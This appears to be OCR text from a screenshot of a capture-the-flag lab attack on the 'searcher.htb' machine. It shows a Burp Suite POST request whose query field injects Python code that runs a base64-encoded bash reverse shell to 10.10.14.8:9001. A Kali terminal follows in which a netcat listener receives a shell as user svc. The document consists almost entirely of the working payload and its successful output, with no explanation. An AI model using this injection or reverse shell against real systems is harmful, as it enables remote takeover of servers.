 Send
Cancel
< ▼
> ▼
Request
Respon
Pretty
Raw
Hex
Hackvertor
\n
Pretty
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 147
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query=',__import__('os').system('echo
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjgvOTAwMSAwPiYxCg== | base64 -d | bash -i'))#
1
Search...
0 matches
Done
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.208] 38642
bash: cannot set terminal process group (1670): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$